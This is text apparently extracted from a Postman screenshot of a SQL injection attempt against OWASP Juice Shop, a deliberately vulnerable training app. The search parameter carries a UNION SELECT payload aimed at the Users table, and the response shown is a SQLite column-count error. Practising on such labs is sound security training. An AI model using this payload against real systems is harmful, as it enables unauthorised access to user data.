 GET
http://john-owaspjuiceshop.herokuapp.com/rest/products/search?q=')) UNION SELECT * FROM Users--
Params
Send
Save
Authorization
Headers (2)
Body
Pre-request Script
Tests
Cookies Code
TYPE
Bearer Token
Token
The authorization header will be automatically generated when you send the request. Learn more
about authorization
Preview Request
Body
Cookies
Headers (12)
Test Results
Status: 500 Internal Server Error
Time: 354 ms
Size: 1.03 KB
Pretty
Raw
Preview
HTML
1
<html>
2
<head>
3
<meta charset='utf-8'>
4
<title>SequelizeDatabaseError: SQLITE_ERROR: SELECTs to the left and right of UNION do not have the same number of result columns</title>